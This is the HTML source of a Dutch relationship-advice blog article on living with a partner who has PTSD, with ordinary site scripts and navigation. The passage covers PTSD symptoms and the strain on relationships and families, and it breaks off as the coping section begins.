class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="wp-hooks-js" class="mv-trellis-script" src="https://denkpositief.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" defer data-noptimize data-handle="wp-hooks"></script>
<script type="text/javascript" id="wp-i18n-js" class="mv-trellis-script" src="https://denkpositief.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer data-noptimize data-handle="wp-i18n"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/denk-positief.js?ver=63c1033c935964a5d4f84294e398faa3" id="mv-script-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://denkpositief.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://denkpositief.com/wp-json/wp/v2/posts/35592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denkpositief.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://denkpositief.com/?p=35592' />
<meta name="generator" content="Redux 4.5.7" /><meta name="description" content="Helaas gebeurt het vaak dat mensen in hun leven een keer te maken krijgen met een traumatische ervaring. Denk aan een ongeluk, misbruik, of het &hellip;">
<meta property="fb:pages" content="239501786758733" />
<meta name="google-site-verification" content="mHnUrcIj8CcbSceEMk7EWDz5gKlXwwQbE_fLBMN5GtM" />
<meta name="ahrefs-site-verification" content="0b81a17b774307f20d88a0b448e01eba87f0657f947f97df51b470d7f43a98da">
<meta name="p:domain_verify" content="354321c835d2131e2980630105fa3b1a"/>
<meta name="facebook-domain-verification" content="eww1lldqocytw48r6u6zd4e1liuy6f" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63937514-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63937514-11');
</script>
<script defer data-domain="denkpositief.com" src="https://plausible.bitfan.info/js/script.js"></script><script async src="https://content-website-analytics.com/script.js"></script><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://denkpositief.com/manifest">
		<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p { 
font-size:22px;
line-height:35.75px
} 
.tmea-search-form-term{
	margin-bottom: 0px!important;
}		</style>
					<link rel='stylesheet' id='lwptoc-main-css' href='https://denkpositief.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-35592 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis elementor-default elementor-kit-34065">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://denkpositief.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://denkpositief.com/" title="Denk Positief" class="header-logo"><span class="header-logo-text">Denk Positief</span></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-menu-1" class="nav-list"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denkpositief.com/category/leven/"><span>Leven</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://denkpositief.com/category/leven/angstigheid/">Angstigheid</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://denkpositief.com/category/leven/citaten-over-de-leven/">Citaten over de leven</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://denkpositief.com/category/leven/depressie/">Depressie</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://denkpositief.com/category/leven/geluk/">Geluk</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://denkpositief.com/category/leven/single-leven/">Single leven</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://denkpositief.com/category/leven/sterke-vrouwen/">Sterke Vrouwen</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://denkpositief.com/category/liefde/"><span>Liefde</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2243"><a href="https://denkpositief.com/category/liefde/citaten-over-de-liefde/">Citaten over de liefde</a></li>
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://denkpositief.com/category/liefde/moeilijke-liefde/">Moeilijke liefde</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://denkpositief.com/category/liefde/romance/">Romance</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://denkpositief.com/category/hartzeer/"><span>Hartzeer</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://denkpositief.com/category/hartzeer/verder-gaan/">Verder Gaan</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://denkpositief.com/category/relaties/"><span>Relaties</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://denkpositief.com/category/relaties/bedrog/">Bedrog</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://denkpositief.com/category/relaties/bijna-relaties/">Bijna Relaties</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://denkpositief.com/category/relaties/citaten-over-de-relaties/">Citaten over de relaties</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://denkpositief.com/category/relaties/toxische-relaties/">Toxische Relaties</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://denkpositief.com/category/relaties/vriendschap/">Vriendschap</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denkpositief.com/category/horoscoop/"><span>Horoscoop</span></a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://denkpositief.com/category/narcisme/"><span>Narcisme</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-35592" class="article-post article post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-relaties mv-content-wrapper">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://denkpositief.com/author/ambra/">Ambra Marcucci</a></span>		</p>
				<p class="meta-wrapper "><span class="posted-on"><span class="screen-reader-text">Posted on </span>Last updated: <time class="entry-date" datetime="2022-10-28T13:21:46+00:00">October 28, 2022</time></span></p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://denkpositief.com/category/relaties/" rel="category tag">Relaties</a></span></p>
		</div>

</header>

			<div class="entry-content mvt-content">
				<style>img#mv-trellis-img-1::before{padding-top:100%; }img#mv-trellis-img-1{display:block;}img#mv-trellis-img-2::before{padding-top:100%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:100%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:100%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:100%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:100%; }img#mv-trellis-img-6{display:block;}</style>
<p>Helaas gebeurt het vaak dat mensen in hun leven een keer te maken krijgen met een traumatische ervaring. Denk aan een ongeluk, misbruik, of het overlijden van een dierbare. Het meemaken van een dergelijke traumatische gebeurtenis hoeft niet altijd te zorgen voor klachten, maar toch gebeurt het vaak. Maar liefst zeven procent van de Nederlanders krijgt last van PTSS (posttraumatische stress-stoornis). Dit heeft natuurlijk gevolgen voor de persoon zelf, maar ook voor de mensen om hem of haar heen. Hoe zit het bijvoorbeeld met PTSS en liefde? Relaties kunnen door PTSS verbroken worden en ook gezinnen kunnen uit elkaar vallen.</p>



<p>Hoe ga je om met een partner die PTSS heeft? In dit artikel lees je hoe je jouw partner kan helpen bij het verwerken van het trauma en hoe je hem of haar het beste kan blijven steunen.</p>



<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Wat_is_PTSS">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Wat is PTSS?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#PTSS_en_liefde">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">PTSS en liefde</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Enorme_belasting">
                    <span class="lwptoc_item_number">2.1</span>
                <span class="lwptoc_item_label">Enorme belasting</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Hoe_omgaan_met_een_partner_die_aan_PTSS_lijdt">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Hoe omgaan met een partner die aan PTSS lijdt?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Belangrijke_dingen_om_te_doen">
                    <span class="lwptoc_item_number">3.1</span>
                <span class="lwptoc_item_label">Belangrijke dingen om te doen:</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Wat_kun_jij_als_partner_van_iemand_met_PTSS_doen_15_Tips">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Wat kun jij als partner van iemand met PTSS doen? 15 Tips</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Betrokken_blijven_bij_de_behandeling">
                    <span class="lwptoc_item_number">4.1</span>
                <span class="lwptoc_item_label">Betrokken blijven bij de behandeling</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Geduld_hebben">
                    <span class="lwptoc_item_number">4.2</span>
                <span class="lwptoc_item_label">Geduld hebben</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Je_in_het_ziektebeeld_verdiepen">
                    <span class="lwptoc_item_number">4.3</span>
                <span class="lwptoc_item_label">Je in het ziektebeeld verdiepen</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Transparant_blijven">
                    <span class="lwptoc_item_number">4.4</span>
                <span class="lwptoc_item_label">Transparant blijven</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Luisteren">
                    <span class="lwptoc_item_number">4.5</span>
                <span class="lwptoc_item_label">Luisteren</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Praten">
                    <span class="lwptoc_item_number">4.6</span>
                <span class="lwptoc_item_label">Praten</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Niet_oordelen">
                    <span class="lwptoc_item_number">4.7</span>
                <span class="lwptoc_item_label">Niet oordelen</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#Moeilijk_om_normaal_te_reageren">
                    <span class="lwptoc_item_number">4.7.1</span>
                <span class="lwptoc_item_label">Moeilijk om &lsquo;normaal&rsquo; te reageren</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Eigen_controle">
                    <span class="lwptoc_item_number">4.8</span>
                <span class="lwptoc_item_label">Eigen controle</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Voor_jezelf_blijven_zorgen">
                    <span class="lwptoc_item_number">4.9</span>
                <span class="lwptoc_item_label">Voor jezelf blijven zorgen</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Triggers_noteren">
                    <span class="lwptoc_item_number">4.10</span>
                <span class="lwptoc_item_label">Triggers noteren</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Probeer_niet_de_therapeut_uit_te_hangen">
                    <span class="lwptoc_item_number">4.11</span>
                <span class="lwptoc_item_label">Probeer niet de therapeut uit te hangen</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Zorg_voor_een_sterk_sociaal_vangnet">
                    <span class="lwptoc_item_number">4.12</span>
                <span class="lwptoc_item_label">Zorg voor een sterk sociaal vangnet</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Positiviteit">
                    <span class="lwptoc_item_number">4.13</span>
                <span class="lwptoc_item_label">Positiviteit</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Heb_vertrouwen_in_jezelf_en_in_je_partner">
                    <span class="lwptoc_item_number">4.14</span>
                <span class="lwptoc_item_label">Heb vertrouwen in jezelf en in je partner</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Geloof_je_partner">
                    <span class="lwptoc_item_number">4.15</span>
                <span class="lwptoc_item_label">Geloof je partner</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Conclusie_PTSS_en_liefde">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Conclusie PTSS en liefde</span>
    </a>
    </div></div></div>
</div></div><h2 class="wp-block-heading" id="h-wat-is-ptss"><span id="Wat_is_PTSS">Wat is PTSS?</span></h2>



<p>Iemand kan PTSS ontwikkelen wanneer de persoon dus een trauma heeft meegemaakt of lange tijd blootgesteld is aan traumatische gebeurtenissen. De klachten die iemand met PTSS ervaart, kunnen onder andere zijn:</p>



<ul class="wp-block-list"><li>Problemen met het vertrouwen van anderen</li><li>Moeite met emotieregulatie</li><li>Eenzaamheid</li><li>Herbelevingen van het trauma</li><li>Alertheid</li><li>Hopeloos</li><li>Altijd een &lsquo;beschermer&rsquo; zoeken</li><li>Chronisch verdriet en depressie</li><li>Chronisch gespannen en andere fysieke klachten</li><li>Denken dat je altijd faalt</li><li>Enorme schaamte gevoelens</li><li>Nachtmerries</li><li>Prikkelbaarheid</li><li>Woede</li><li>Slaapproblemen</li></ul><p>De herbelevingen gaan gepaard met angst, verdriet en soms ook boosheid. PTSS zal niet zomaar vanzelf overgaan, en de emoties vermijden zal de problemen alleen maar verergeren.</p>



<h2 class="wp-block-heading" id="h-ptss-en-liefde"><span id="PTSS_en_liefde">PTSS en liefde</span></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><noscript><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1024x1024.jpg" alt="PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?" class="wp-image-35922" srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1200x1200.jpg 1200w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img fetchpriority="high" decoding="async" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3Crect%20width='1024'%20height='1024'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" alt="PTSS En Liefde: Hoe Omgaan Met Een Partner Die Aan PTSS Lijdt?" class="wp-image-35922 eager-load" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1024x1024.jpg" data-srcset="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1024x1024.jpg 1024w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-300x300.jpg 300w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-2-1200x1200.jpg 1200w" data-svg="1" data-trellis-processed="1"></figure></div>


<p>We hebben allemaal de behoefte om een verbinding aan te gaan met mensen die we liefhebben: familieleden, vrienden en natuurlijk onze partner. De relatie met een partner kan een veilige basis worden waarin er een hechte verbinding wordt gecre&euml;erd. Een liefdesrelatie is vaak de meest intieme band die je kunt ervaren.</p>



<p>Mensen met PTSS hebben vaak heftige verhalen en voelen zich hulpeloos. Behalve dat ze zelf problemen ervaren, heeft het ook enorme gevolgen voor hun relaties. PTSS en liefde is een ingewikkelde combinatie. Iemand kan een heel ander persoon worden als hij of zij PTSS heeft ontwikkeld. De persoon zal sneller geprikkeld zijn dan vroeger, wat natuurlijk ook een effect heeft op dierbaren. Ook zullen mensen met PTSS vaak slaapproblemen ervaren en hebben ze moeite met zich te concentreren. En dit alles uit zich al snel in conflicten met de partner en ook met eventuele kinderen.</p>



<p>Jonge kinderen kunnen gaan denken dat het hun schuld is, of ze voelen dat hun ouders minder aandacht voor hen hebben. Als de PTSS lang aanhoudt of niet wordt behandeld, kan het binnen een gezin tot problemen op verschillende vlakken leiden. Daarom is het zo belangrijk om de partner bij de behandeling te betrekken.</p>



<p>Als jij een partner met PTSS heb, is dat erg meilijk. Ze zijn namelijk onvoorspelbaar en kunnen heel intens reageren. Ook kunnen ze soms onge&iuml;nteresseerd overkomen, maar trek dit je niet persoonlijk aan; ze doen het namelijk niet expres.</p>



<h3 class="wp-block-heading" id="h-enorme-belasting"><span id="Enorme_belasting">Enorme belasting</span></h3>



<p>Wanneer &eacute;&eacute;n van de twee partners PTSS ontwikkeld, kan dat de relatie enorm belasten. In een liefdesrelatie is het normaal om met elkaar persoonlijke ervaringen te delen, die zowel positief als negatief kunnen zijn. Wanneer &eacute;&eacute;n van de twee een trauma heeft meegemaakt, kan het voor beiden soms aanvoelen alsof er meer over negatieve ervaringen wordt gesproken dan positieve. De partner van iemand met PTSS kan zich in veel gevallen ontzettend machteloos voelen. Ook kun je soms denken dat je partner afstand van je neemt. Als jij vervolgens de verbinding wil herstellen en je getraumatiseerde partner heel emotioneel reageert of zichzelf kritisch opstelt, kan je soms wanhopig worden. PTSS en liefde is gecompliceerd, maar gelukkig zijn er manieren om de getraumatiseerde partner te ondersteunen en de verbinding tussen de twee partners te behouden.</p>



<h2 class="wp-block-heading" id="h-hoe-omgaan-met-een-partner-die-aan-ptss-lijdt"><span id="Hoe_omgaan_met_een_partner_die_aan_PTSS_lijdt">Hoe omgaan met een partner die aan PTSS lijdt?</span></h2>


<div class="wp-block-image">
